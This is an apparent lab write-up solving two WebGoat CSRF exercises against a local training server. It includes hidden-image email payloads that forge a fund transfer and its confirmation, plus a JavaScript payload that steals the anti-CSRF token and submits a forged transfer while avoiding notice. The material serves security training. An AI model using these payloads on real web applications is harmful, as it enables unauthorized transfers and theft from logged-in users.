CSRF Prompt Bypass

Instructions:



- Similar to the CSRF Lesson, your goal is to send an email to a newsgroup that contains multiple malicious requests: the first to transfer funds, and the second a request to confirm the prompt that the first request triggered. The URL should point to the CSRF lesson with an extra parameter “transferFunds=4000”, and “transferFunds=CONFIRM”. You can copy the shortcut from the left hand menu by right clicking on the left hand menu and choosing copy shortcut. Whoever receives this email and happens to be authenticated at that time will have his funds transferred. When you think the attack is successful, refresh the page and you will find the green check on the left hand side menu.

Okay, these requests both access the same resource so it’s not possible to concantenate them into a single request. Let’s try to make an email that contains two hidden request images:

Hey everyone,

This is a totally legit email, and most definitely about a topic you care deeply for.

Just thought I would let you know that we are still interested in it as well.

Thanks!

-HackerAttacker@7proxies.net

<img src=http://192.168.56.101//WebGoat/attack?Screen=45&menu=900&transferFunds=4000 alt="" style="width:1;height:1;">

<img src=http://192.168.56.101//WebGoat/attack?Screen=45&menu=900&transferFunds=CONFIRM alt="" style="width:1;height:1;">

We submit it:

And when someone clicks it, we transfer funds and bypass the prompt confirmation that would require user interaction!

CSRF Token Bypass

Instructions:



- Similar to the CSRF Lesson, your goal is to send an email to a newsgroup that contains a malicious request to transfer funds. To successfully complete you need to obtain a valid request token. The page that presents the transfer funds form contains a valid request token. The URL for the transfer funds page is the same as this lesson with an extra parameter “transferFunds=main”. Load this page, read the token and append the token in a forged request to transferFunds.

Okay, so what is a request token? Let’s send a request to transferFunds=main and see if we can see what this token is.

GET http://192.168.56.101/WebGoat/attack?Screen=2&menu=900%transferFunds=main HTTP/1.1

In the response, we see the value:

<input name='CSRFToken' type='hidden' value='541224727'>

Which is hidden in the transfer page:

When we try to send a transfer request for $1000, the following request is generated:

192.168.56.101/WebGoat/attack?Screen=2&menu=900transferFunds=1000&CSRFToken=541224727

After sending a few requests, it becomes clear that CSRFToken is a dynamic field. Alright, so we need to pull the value of the token on each request, and format that value into a CSRF attack on the user utilizing the transferFunds function. This would be likely true for any multi-user attack even if the fields were static, as we want to target all of the users with the same XSS/CSRF injection. So let’s write up a payload:



<script>

function transferFunds(token) {

xmlHTTP = new XMLHttpRequest();

var transferURL= "attack?Screen=2&menu=900&transferFunds=1000&CSRFToken=" + token;

xmlHTTP.open("POST", transferURL, false);

xmlHTTP.send();

alert("$1000 transferred from " + token)

}

function tokenGrabCSRF() {

var xmlHTTP = new XMLHttpRequest();

var tokenURL = "attack?Screen=2&menu=900&transferFunds=main";

xmlHTTP.open("GET", tokenURL, true);

xmlHTTP.responseType="document";

xmlHTTP.onreadystatechange = function () {

if(xmlHTTP.readyState == 4 && xmlHTTP.status == 200) {

var tokenResponse = xmlHTTP.response;

var tokenHits = tokenResponse.getElementsByName("CSRFToken");

var token = (tokenHits[0].value);

// now we attack

transferFunds(token);

}

}

xmlHTTP.send();

}

tokenGrabCSRF()

</script>

So I had to do a little more research on XMLHttpRequests and asynchronous vs. sychronous use of the open() function. It seems that most browsers don’t want you to be using blocking html requests on the main thread, and that is especially true of any malicious code, as we don’t want to alert the user to any weird unexplainable behavior in the site. So by using the onreadystatechange callback we are able to create our asynchronous attack.

The attack starts with the tokenGrabCSRF call. A request is generated and sent, asynchronously, to the webserver requesting the main transfer page. One important step is changing the value of XMLHttpRequest.responseType to “document”. I was trying to perform this attack for a while by using the XMLHttpRequest.responseText field from the generic response, and found that the value was truncated to 9995 bytes, which only covered around half of the full response data. This was especially an issue, as the value of CSRFToken is embedded at the very end of the HTML, so I couldn’t regex the value out of the text. By switching the responseType to “document” we are able to use DOM accession methods to pull the value of the token out of the response, and it doesn’t seem to have the same data length restrictions as XMLHttpRequest.responseText.

So continuing…When the state of the request changes onreadystatechange is triggered, our callback fires off. The callback checks to make sure that the response is a proper response to our request, and then accesses the value stored at the DOM element namedCSRFToken. Another important note is that the document.getElementsByName function returns a list regardless of how many hits are in the document. Assumming (luckily correctly) that there was just one element with the token name, we pull the first element from the list and send its value to malicous function 2: transferFunds()

transferFunds is more straightforward. We just make a request to the transfer URL with our requested amount and our newly acquired CSRFToken value and our attack is complete! This was done synchronously simply because we don’t care or need the response or to parse any data from it, so there is no possibility of blocking.

Now that we have completed our payload, we can inject it into an innocent looking email and send it out to our mailing list:



And when we click it, the funds are transfered using the stolen token!

So CSRF can be utilized in XSS attacks to leverage the authentication levels of compromised users to perform unwanted actions on the authenticated application.

All your links are belong to us.

References

1. XMLHttpRequest Documentation